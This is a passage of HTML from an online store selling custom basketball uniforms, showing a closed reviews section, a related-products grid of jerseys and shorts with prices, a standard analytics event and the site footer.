		<div id="comments" class="cr-reviews-ajax-comments" data-nonce="9a9f16d1ce" data-page="1">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet</p>
			</div>

		<div class="cr-ajax-reviews-review-form">
		<div id="review_form_wrapper">
			<div id="review_form" class="cr-single-product-review">
				
<div class="cr-review-form-wrap">

	<div class="cr-review-form-nav">
		<div class="cr-nav-left">
			<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M16.9607 19.2506L11.0396 13.3295L16.9607 7.40833" stroke="#0E252C" stroke-miterlimit="10"/>
			</svg>
			<span>
				Add a review			</span>
		</div>
		<div class="cr-nav-right">
			<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M8.61914 8.62009L19.381 19.3799M8.61914 19.3799L19.381 8.62009" stroke="#0E252C" stroke-miterlimit="10" stroke-linejoin="round"/>
			</svg>
		</div>
	</div>

	
		<div class="cr-review-form-not-logged-in">
			<span>
			Currently, we are not accepting new reviews			</span>
		</div>

	
</div>
			</div>
		</div>
	</div>

	<div class="clear"></div>
</div>
			</div>
			</div>

	<div class="hongo-woocommerce-tabs hongo-woocommerce-tabs-wrapper">
	<ul class="tabs hongo-tabs" role="tablist">
				<li class="related_tab active" id="tab-title-related" role="tab" aria-controls="tab-related">
							
				<a href="#tab-related" class="alt-font">Related products</a>
			</li>
			</ul>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--related panel entry-content hongo-tab active" id="tab-related" role="tabpanel" aria-labelledby="tab-title-related">

		        
	<section class="related-products-content">
		<div class="related products">
			
			
				<ul class="products columns-4 hongo-shop-masonry hongo-shop-common-isotope hongo-product-list-common-wrap hongo-shop-col-4 hongo-shop-md-col-3 hongo-shop-sm-col-3 hongo-shop-xs-col-1 gutter-small hongo-buttons-4 hongo-text-center" data-col="4">
			<li class="grid-sizer"></li>
	
					
							<li class="hongo-alternate-image-wrap product type-product post-101227 status-publish first instock product_cat-basketball-uniform-builder has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/custom-xlite-basketball-sublimated-jersey-xroad-sports/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT1-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT1-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT1-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT1-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT1-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT1-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT1-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT1-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT1-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT1-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT1-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT1-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT1.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XLITE 97 SWIFT(1)" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-SWIFT.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XLITE 97 SWIFT" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/custom-xlite-basketball-sublimated-jersey-xroad-sports/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="101227" data-product_sku="NBJ-97-SWIFT-JERSEY" aria-label="Select options for &ldquo;xLite Basketball Swift Jersey&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101227" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101227" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/custom-xlite-basketball-sublimated-jersey-xroad-sports/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">xLite Basketball Swift Jersey</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;58.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">xLite Basketball Swift Jersey</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">September 15, 2022</span><time class="updated" datetime="2024-05-29T18:16:23-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>

					
							<li class="hongo-alternate-image-wrap product type-product post-102401 status-publish instock product_cat-basketball-uniform-builder product_cat-custom-basketball-shorts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/xing-basketball-sublimate-usa-shorts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="NBS 121 SWIFT" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-121-SWIFT.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="NBS 121 SWIFT" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/xing-basketball-sublimate-usa-shorts/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="102401" data-product_sku="NBS-121-SWIFT-USA" aria-label="Select options for &ldquo;XING Basketball Swift USA Shorts&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102401" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102401" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/xing-basketball-sublimate-usa-shorts/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">XING Basketball Swift USA Shorts</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span><span class="screen-reader-text">Price range: &#36;16.00 through &#36;24.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">XING Basketball Swift USA Shorts</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 17, 2022</span><time class="updated" datetime="2024-05-29T18:04:23-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>

					
							<li class="hongo-alternate-image-wrap product type-product post-102244 status-publish onbackorder product_cat-basketball-uniform-builder product_cat-custom-basketball-shorts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/https-xroadsports-us-custom-basketball-shorts-xlite-basketball-tackle-twill-sublimate-eagles-shortsc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="NBS 88 SWIFT" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-SWIFT.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="NBS 88 SWIFT" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/https-xroadsports-us-custom-basketball-shorts-xlite-basketball-tackle-twill-sublimate-eagles-shortsc/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="102244" data-product_sku="NBS-88-SWIFT-3" aria-label="Select options for &ldquo;xLite Basketball Max Eagles Shorts&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102244" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102244" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/https-xroadsports-us-custom-basketball-shorts-xlite-basketball-tackle-twill-sublimate-eagles-shortsc/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">xLite Basketball Max Eagles Shorts</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span><span class="screen-reader-text">Price range: &#36;16.00 through &#36;24.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">xLite Basketball Max Eagles Shorts</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 15, 2022</span><time class="updated" datetime="2024-05-29T18:12:30-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>

					
							<li class="hongo-alternate-image-wrap product type-product post-101235 status-publish last instock product_cat-basketball-uniform-builder has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/xlite-basketball-tackle-twill-sublimated-pink-cubs-jersey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX4-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX4-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX4-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX4-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX4-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX4-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX4-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX4-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX4-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX4-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX4-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX4-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX4.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XLITE 97 MAX(4)" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX5-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX5-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX5-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX5-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX5-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX5-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX5-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX5-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX5-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX5-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX5-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX5-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/09/XLITE-97-MAX5.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="XLITE 97 MAX(5)" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/xlite-basketball-tackle-twill-sublimated-pink-cubs-jersey/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="101235" data-product_sku="NBJ-97-MAX-P-JERSEY" aria-label="Select options for &ldquo;xLite Basketball Max Pink Cubs Jersey&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101235" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="101235" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/xlite-basketball-tackle-twill-sublimated-pink-cubs-jersey/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">xLite Basketball Max Pink Cubs Jersey</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span><span class="screen-reader-text">Price range: &#36;20.00 through &#36;29.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">xLite Basketball Max Pink Cubs Jersey</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">September 15, 2022</span><time class="updated" datetime="2024-05-29T18:16:22-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>

					
					</ul>

					</div>
	</section>
	
			</div>
		</div>

</div>

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 40.000000,
			items:[{
				id: "gla_102893",
				price: 40.000000,
				google_business_vertical: "retail",
				name: "EDGE Basketball Swift Impact Uniform",
				category: "BASKETBALL &amp; Custom Basketball Uniforms",
			}]});
/* ]]> */
</script>

					
					</div></div>

				
							</div>
		
			</div>
		</div>
	</section>

        <!-- footer -->
        <footer id="colophon" class="footer-main-wrapper site-footer footer-sticky footer-dark-style" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <div class="container">
                <p><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1558698039170 hongo-footer-middle  hongo-stretch-content hongo-stretch-content-fluid  hongo_responsive_1558698039175"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-3 vc_col-xs-12 xs-text-center"><div class="vc_column-inner vc_custom_1558775900328  hongo_responsive_1558775900331"><div class="wpb_wrapper"><div  class="hongo-single-image text-left  vc_custom_1650285948748 xs-display-inline-block"><a class="hongo-single-image-link" href="https://xroadsports.us"   title="Header Text Logo White"><img class="skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/04/Header-Text-Logo-White-1.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/04/Header-Text-Logo-White-1.png"  alt="Image" title="Header Text Logo White" /></a></div><div class="text-block-content hongo-text-block-4 vc_custom_1667132315159 last-paragraph-no-margin  hongo_responsive_1667132315160"><p>when it comes to <strong>TEAM</strong>Sports uniforms, we proudly say "customization has no limits, so we're"</p>
</div><div  class="hongo-social-links social-icon-style-1 social-icon-2"><ul class="very-small-icon"><li><a class="facebook-f" target="_blank" href="https://www.facebook.com/xroadsports.us"><i class="fa-brands fa-facebook-f"></i></a></li><li><a class="x-twitter" target="_blank" href="https://twitter.com/xroadmfg"><i class="fa-brands fa-x-twitter"></i></a></li><li><a class="linkedin-in" target="_blank" href="https://www.linkedin.com/company/xroadmfg"><i class="fa-brands fa-linkedin-in"></i></a></li><li><a class="instagram" target="_blank" href="https://www.instagram.com/xroadsports"><i class="fa-brands fa-instagram"></i></a></li><li><a class="pinterest-p" target="_blank" href="https://www.pinterest.com/xroadsports"><i class="fa-brands fa-pinterest-p"></i></a></li><li><a class="youtube" target="_blank" href="https://www.youtube.com/channel/UCL_z40WnlN3JD2uBNwhgnCQ"><i class="fa-brands fa-youtube"></i></a></li><li><a class="envelope" target="_blank" href="http://info@xroadsports.us"><i class="fa-solid fa-envelope"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558775908565"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-16 navigation-link-vertical"><li class="menu-item menu-title alt-font">Categories</li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/football/" target="_self">Football</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/custom-basketball/" target="_self">Basketball</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/ice-hockey/" target="_self">Hockey</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/custom-basketball/" target="_self">Baseball</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/7-on-7-uniform-builder" target="_self">7on7 Football</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/accessories" target="_self">Accessories</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558775914452"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-17 navigation-link-vertical"><li class="menu-item menu-title alt-font">Customer Service</li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/help-and-support/" target="_self">Help & support</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/shipping-and-delivery/" target="_self">Shipping and delivery</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/?page_id=9335" target="_self">Payment method</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/terms-and-conditions/" target="_self">Terms and conditions</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/privacy-policy" target="_self">Privacy Policy</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/order-tracking/" target="_self">Track myOrder</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558775976036"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-18 navigation-link-vertical"><li class="menu-item menu-title alt-font">Company</li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/business-locations/" target="_self">Where We Are</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/customize-services/" target="_self">Our services</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/patents/" target="_self">Patents</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/?page_id=9317" target="_self">Get the voucher</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/xroad-sports-catalog/" target="_blank">XROAD Sports Catalog</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/contact-us" target="_self">Contact us</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-3 vc_col-xs-12 sm-clear-both xs-text-center" data-clear-both="sm-clear-both"><div class="vc_column-inner vc_custom_1558777330441  hongo_responsive_1558777330443"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar "><div class="widget widget_hongo_latest_post_widget" id="hongo_latest_post_widget-2"><div class="widget-title alt-font">Latest Blog Post</div><ul class="latest-post hongo-latest-blog-widget latest-post-style-2"><li class="border-bottom"><figure><a href="https://xroadsports.us/custom-team-uniforms/"><img width="200" height="133" src="https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-200x133.png" class="attachment-hongo-popular-posts-thumb size-hongo-popular-posts-thumb" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-200x133.png 200w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-300x200.png 300w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-1024x683.png 1024w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-768x512.png 768w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-1536x1025.png 1536w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-84x56.png 84w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-450x300.png 450w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-1184x790.png 1184w, 